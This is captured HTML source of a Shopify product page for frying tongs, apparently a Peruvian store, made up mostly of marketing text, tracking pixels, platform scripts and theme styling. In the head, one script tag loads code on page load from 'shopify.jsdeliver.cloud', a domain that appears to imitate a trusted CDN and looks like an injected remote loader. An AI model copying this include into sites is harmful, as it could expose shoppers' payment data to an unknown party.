

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todoaultimahora.com/products/filtro-de-fritura
body_size: 45671
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVQBD2JC77U89U9T8DA0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CVNND1JC77U3BLQR55QG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todoaultimahora.com/products/filtro-de-fritura">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      PINZAS DE FRITURA
 &ndash; TodoAUltimaHora</title>

    
      <meta name="description" content="﻿ . 🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥 . ⭐¡ESCURRE EL ACEITE EN SEGUNDOS!⭐ . ✅¡DE ACERO INOXIDABLE!✅ . . 🔥¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥 . . 🔥¡OFERTA EXCLUSIVA VIA WEB!🔥 ✅LLEVE NUESTRA ESPÁTULA A S/.22✅ 👉🏼PRECIO REGULAR, SIN PROMOCIÓN S/61👈🏼    🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨  🚨PROMOCIÓN POR ">
    

    

<meta property="og:site_name" content="TodoAUltimaHora">
<meta property="og:url" content="https://todoaultimahora.com/products/filtro-de-fritura">
<meta property="og:title" content="PINZAS DE FRITURA">
<meta property="og:type" content="product">
<meta property="og:description" content="﻿ . 🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥 . ⭐¡ESCURRE EL ACEITE EN SEGUNDOS!⭐ . ✅¡DE ACERO INOXIDABLE!✅ . . 🔥¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥 . . 🔥¡OFERTA EXCLUSIVA VIA WEB!🔥 ✅LLEVE NUESTRA ESPÁTULA A S/.22✅ 👉🏼PRECIO REGULAR, SIN PROMOCIÓN S/61👈🏼    🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨  🚨PROMOCIÓN POR "><meta property="og:image" content="http://todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784">
  <meta property="og:image:secure_url" content="https://todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="58.00">
  <meta property="og:price:currency" content="PEN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="PINZAS DE FRITURA">
<meta name="twitter:description" content="﻿ . 🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥 . ⭐¡ESCURRE EL ACEITE EN SEGUNDOS!⭐ . ✅¡DE ACERO INOXIDABLE!✅ . . 🔥¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥 . . 🔥¡OFERTA EXCLUSIVA VIA WEB!🔥 ✅LLEVE NUESTRA ESPÁTULA A S/.22✅ 👉🏼PRECIO REGULAR, SIN PROMOCIÓN S/61👈🏼    🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨  🚨PROMOCIÓN POR ">

    
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/shrine.null.js?v=111603181540343972631764105141" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/secondary.js?v=111868950474382557051757552451" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56617861326/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todoaultimahora.com/products/filtro-de-fritura.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-PE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e233ad86968c40638aa3a7136bfa8742","betas":["rich-media-storefront-analytics"],"domain":"todoaultimahora.com","predictiveSearch":true,"shopId":56617861326,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "todoaultimahora.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"PEN","rate":"1.0"};
Shopify.country = "PE";
Shopify.theme = {"name":"theme-export-kitostore-shop-theme-export-lenih","id":187183759698,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todoaultimahora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//todoaultimahora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":56617861326,"offset":-18000,"reqid":"eaeda99d-0cad-4cba-bb04-79f8c27c33e5-1768816572","pageurl":"todoaultimahora.com\/products\/filtro-de-fritura","u":"322c4270eb96","p":"product","rtyp":"product","rid":6769414570190};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todoaultimahora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://todoaultimahora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//todoaultimahora.com/cdn/shop/t/7/compiled_assets/scripts.js?v=361"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 241, 164, 57;
        --color-base-accent-1: 25, 151, 232;
        --color-base-accent-2: 25, 151, 232;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(76deg, rgba(25, 151, 232, 1) 50%, rgba(81, 255, 227, 1) 92%);
        --gradient-base-accent-2: radial-gradient(rgba(25, 151, 232, 1) 13%, rgba(81, 255, 227, 1) 89%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todoaultimahora.com/cdn/shop/t/7/assets/base.css?v=12276973856562643801757552451" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//todoaultimahora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//todoaultimahora.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821757552451"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc 